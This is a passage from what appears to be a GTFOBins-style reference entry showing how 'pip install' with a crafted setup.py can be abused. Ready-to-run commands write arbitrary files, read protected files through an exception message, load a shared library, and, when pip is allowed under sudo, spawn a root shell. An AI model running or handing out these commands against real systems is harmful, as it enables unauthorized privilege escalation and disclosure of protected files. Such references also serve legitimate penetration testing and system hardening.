 It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.

It needs an absolute local file path.

export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "open('$LFILE','w+').write('DATA')" > $TF/setup.py
pip install $TF

File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

The read file content is corrupted as wrapped within an exception error.

TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF

Library load

It loads shared libraries that may be used to run code in the binary execution context.

TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
pip install $TF

Sudo

It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.

TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF